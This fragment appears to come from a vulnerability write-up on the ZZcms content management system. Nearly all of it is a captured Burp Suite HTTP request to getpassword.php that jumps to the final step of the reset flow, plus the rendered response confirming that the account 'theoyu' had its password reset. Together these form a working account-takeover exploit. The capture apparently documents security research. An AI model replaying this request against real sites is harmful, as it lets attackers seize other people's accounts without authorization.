 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://www.zzcms.com
Connection: close
Referer: http://www.zzcms.com/one/getpassword.php
Cookie: bdshare_firstime=1621520112160; UserName=; PassWord=;
PHPSESSID=9b665nl4febi8rp4ahies544e2;
XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
password=hack&password2=yes&action=step3&yzm=23&yzm2=yes&
submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Burp Suite Response Renderer
站长招商网cms
ZZcms
找回密码
恭喜，theoyu帐号重置密码成功
登录